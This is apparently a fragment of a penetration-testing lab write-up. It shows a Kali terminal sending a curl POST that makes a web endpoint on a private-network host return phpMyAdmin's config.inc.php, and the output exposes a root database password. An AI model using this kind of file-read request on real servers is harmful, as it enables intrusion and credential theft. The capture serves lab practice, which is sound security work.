 root@kali:/usr/share/dirb/wordlists# curl -X POST --data "file=/var/www/phpmy/config.inc.php" http://192.168.70.128/test
<?php
sql.txt
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
10
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;